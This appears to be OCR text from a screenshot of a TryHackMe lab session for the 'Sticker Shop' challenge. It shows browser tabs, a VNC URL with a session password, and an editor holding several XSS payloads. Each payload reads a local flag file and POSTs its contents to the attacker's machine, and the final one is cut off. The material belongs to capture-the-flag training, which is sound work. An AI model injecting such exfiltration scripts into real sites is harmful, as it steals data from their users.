 Activities
Text Editor
Nov 30 08:23
TryHackMe | TryHackMe
UDRL, SleepMask, and
TryHackMe | The Sticke
MUTED
THM Browser-Based
MUTED
TryHackMe | CSRF
MUTED
TryHackMe | XSS
MUTED
(471) Discord | #the-sti
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=54b6ff4949ba1766&proxyIP=10.10.36.125&resize=remote
Applications Places System
Sat 30 Nov, 06:23
AttackBox IP:10.10.36.125
Documents
Open
Untitled Document 1
~/Documents/Tryhackme/The Sticker Shop
Save
Untitled D...
server.py
server2.py
Untitled ...
Untitled ...
Untitled Document 1
server.py
server2.py
*Untitled Document 1
*Untitled Document 2
133%
1 <script>
2 fetch('http://127.0.0.1:8080/flag.txt')
3   .then(response => response.text())
4   .then(data => {
5     fetch('http://10.10.36.125:8015', {
6       method: 'POST',
7       body: data
8     });
9   });
10 </script>
11
12 ==
13 <script>
14 var xhr = new XMLHttpRequest();
15 xhr.open('GET', 'http://127.0.0.1:8080/flag.txt', true);
16 xhr.onload = function() {
17     fetch('http://10.10.36.125:8015', {
18         method: 'POST',
19         body: xhr.responseText
20     });
21 };
22 xhr.send();
23 </script>
24
25 ==
26
27 <script>
28 fetch('http://127.0.0.1:8080/flag.txt')
29   .then(response => response.text())
HTML
Tab Width: 8
Ln 58, Col 33
INS